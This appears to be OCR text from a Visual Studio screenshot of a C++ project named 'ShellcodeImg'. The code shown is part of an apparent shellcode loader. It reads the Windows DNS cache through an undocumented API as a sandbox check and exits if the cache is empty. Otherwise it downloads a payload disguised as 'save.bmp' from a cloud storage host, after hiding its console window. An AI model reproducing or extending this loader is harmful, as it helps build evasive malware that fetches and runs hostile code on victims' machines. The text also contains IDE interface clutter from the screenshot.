 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ShellcodeImg
Debug x64 本地 Windows 调试器 自动
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案“ShellcodeImg”(1 个项目/共 1 个)
ShellcodeImg
引用
外部依赖项
头文件
源文件
imgcode.cpp
资源文件
imgcode.cpp
ShellcodeImg (全局范围) getDnsCache()
157 PDNSCACHEENTRY pEntry = (PDNSCACHEENTRY)malloc(sizeof(DNSCACHEENTRY));
158 HINSTANCE hLib = LoadLibrary(TEXT("DNSAPI.dll"));
159 DNS_GET_CACHE_DATA_TABLE DnsGetCacheDataTable =
160 (DNS_GET_CACHE_DATA_TABLE)GetProcAddress(hLib, "DnsGetCacheDataTable");
161
162 int stat = DnsGetCacheDataTable(pEntry);
163 pEntry = pEntry->pNext;
164 while (pEntry)
165 {
166 CachedDnsRecord record;
167 record.name = wstring(pEntry->pszName);
168 record.type = pEntry->wType;
169 results.push_back(record);
170 pEntry = pEntry->pNext;
171 }
172 free(pEntry);
173 if (!results.empty())
174 {
175
176 download(L"https://code.oss-cn-beijing.aliyuncs.com:80/save.bmp", L"1633Music", &dcallback);
177 }
178 else
179 {
180 exit(0);
181 }
182 return results;
183 }
184
185
186 int main()
187 {
188 HWND hwndDOS = GetForegroundWindow();
189 ShowWindow(hwndDOS, SW_HIDE);
190 auto cache = getDnsCache();
191 return 0;
192
193 }
100 % 0 3
输出
显示输出来源(S): 源代码管理 - Git
正在打开存储库:
C:\Users\sven\Desktop\C++\ImgLoaderShellCode
Visual S